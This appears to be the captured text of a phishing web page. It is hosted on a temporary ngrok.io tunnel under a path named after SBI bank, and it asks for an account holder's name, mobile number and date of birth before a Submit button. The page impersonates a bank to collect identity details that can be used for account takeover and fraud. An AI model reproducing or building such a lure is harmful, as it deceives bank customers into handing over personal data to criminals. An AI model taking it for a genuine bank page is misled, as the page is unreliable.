 8ef628b4602c.ngrok.io/sbibank/acholder.php
ONLINE
Enter Account Holder Name *
Mobile Number *
Date/of/Birth *
Submit